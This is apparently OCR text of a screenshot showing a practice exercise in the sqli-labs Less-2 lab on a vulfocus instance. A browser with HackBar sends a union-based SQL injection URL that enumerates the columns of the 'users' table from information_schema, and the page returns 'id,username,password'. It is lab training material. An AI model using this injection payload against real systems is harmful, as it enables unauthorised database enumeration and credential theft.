 首页 - vulfocus
Less-2 **Error Based- Intiger**
45.32.113.109:44065/Less-2/?id=-1 union select 1, group_concat(column_name),3 from information_schema.columns where table_name = 'users' %23
火狐官方站点 新手上路 常用网址 京东商城 vulfocus 移动设备上的书签
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:44065/Less-2/?id=-1 union select 1, group_concat(column_name),3 from information_schema.columns where
table_name = 'users' %23
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
CH 17:23
2022/3/23